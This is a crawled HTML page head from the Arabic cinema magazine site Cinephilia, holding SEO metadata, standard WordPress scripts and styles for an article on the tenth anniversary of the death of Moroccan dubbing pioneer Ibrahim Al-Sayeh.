

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2021/08/30/%D8%A7%D9%84%D8%B0%D9%83%D8%B1%D9%89-%D8%A7%D9%84%D8%B9%D8%A7%D8%B4%D8%B1%D8%A9-%D9%84%D8%B1%D8%AD%D9%8A%D9%84-%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D9%84%D8%B3%D8%A7%D9%8A%D8%AD-%D8%B1/
body_size: 151009
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2021/08/30/الذكرى-العاشرة-لرحيل-إبراهيم-السايح-ر/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب - موقع سينفيليا" />
	<meta property="og:description" content="حلت يوم الأحد 29 غشت 2021 الذكرى العاشرة لرحيل رائد دبلجة الأفلام السينمائية بالمغرب المخرج والمنتج وكاتب الحوارات الأستاذ إبراهيم السايح. وبهذه المناسبة أذكر الأجيال الحالية بعطاءات هذا الفنان المثقف، الذي ساهم بقسط وافر في وضع اللبنات الأولى لتجربتنا السينمائية منذ أربعينيات القرن الماضي ورسخ تعاطي شرائع واسعة من المغاربة مع المنتوجات السينمائية الهندية عبر..." />
	<meta property="og:url" content="https://cine-philia.com/2021/08/30/الذكرى-العاشرة-لرحيل-إبراهيم-السايح-ر/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2021-08-30T14:26:28+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#article","isPartOf":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب","datePublished":"2021-08-30T14:26:28+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/","url":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/","name":"الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#primaryimage"},"image":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg","datePublished":"2021-08-30T14:26:28+00:00","breadcrumb":{"@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب خلاصة التعليقات" href="https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
